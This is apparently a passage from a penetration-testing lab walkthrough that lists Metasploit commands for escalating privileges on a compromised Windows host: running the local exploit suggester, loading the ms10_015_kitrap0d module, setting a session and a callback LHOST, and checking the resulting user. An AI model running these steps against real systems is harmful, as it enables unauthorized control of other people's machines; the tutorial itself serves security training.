
Having a session already the next step is to escalate privileges. The next sample is going to show basic steps for Windows
1. Find about the target
- X86/windows

2. Scan for vulnerabilities
- run post/multi/recon/local_exploit_suggester
For this demo, I will be using the first entry, exploit/windows/local/ms10_015_kitrap0d
3. Switch to TMP folder
- cd %TEMP%
- pwd
4. Run metasploit exploit in this session
- background
- use exploit/windows/local/ms10_015_kitrap0d

- set session 7
- set LHOST 10.10.14.32

5. Check for current user
- getuid